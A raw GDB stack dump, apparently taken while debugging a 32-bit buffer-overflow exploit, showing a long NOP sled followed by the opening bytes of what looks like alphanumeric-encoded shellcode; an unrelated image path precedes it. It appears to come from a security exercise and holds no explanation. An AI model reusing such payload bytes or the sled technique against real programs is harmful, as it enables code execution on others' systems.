 (gdb) x/410x $esp
0xffffc7a0: 0xffffc7b8 0xffffce88 0xf7ffdb9c 0x08049228
0xffffc7b0: 0xffffc8a0 0x00000000 0x90909090 0x90909090
0xffffc7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc7d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc7e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc7f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc800: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc810: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc820: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc830: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc840: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc850: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc860: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc870: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc880: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc890: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc8f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc900: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc910: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc920: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc930: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc940: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc950: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc960: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc970: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc980: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc990: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc9a0: 0x90909090 0x90909090 0x90909090 0xd7dae189
0xffffc9b0: 0x59f471d9 0x49494949 0x49494949 0x43494949
0xffffc9c0: 0x43434343 0x5a513743 0x5058416a 0x41304130
0xffffc9d0: 0x5141416b 0x32424132 0x42304242 0x58424142
0xffffc9e0: 0x42413850 0x46494a75 0x6b6b6b51 0x36636847
0xffffc9f0: 0x52536133 0x775a4373 0x68794f72 0x45504e61